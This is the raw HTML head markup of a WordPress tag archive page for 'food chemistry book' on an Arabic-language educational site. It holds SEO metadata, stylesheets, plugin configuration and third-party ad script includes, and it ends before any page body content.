

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/tag/%D9%83%D8%AA%D8%A7%D8%A8-%D9%83%D9%8A%D9%85%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D8%A3%D8%BA%D8%B0%D9%8A%D8%A9/
body_size: 18581
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>كتاب كيمياء الأغذية الأرشيف - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/tag/كتاب-كيمياء-الأغذية/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="كتاب كيمياء الأغذية الأرشيف - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/tag/كتاب-كيمياء-الأغذية/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9/","url":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9/","name":"كتاب كيمياء الأغذية الأرشيف - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-كيمياء-الأغذية.png","breadcrumb":{"@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-كيمياء-الأغذية.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-كيمياء-الأغذية.png","width":679,"height":918,"caption":"كتاب كيمياء الأغذية"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"كتاب كيمياء الأغذية"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; كتاب كيمياء الأغذية خلاصة الوسوم" href="https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"4c784aea1b","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/tags/981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
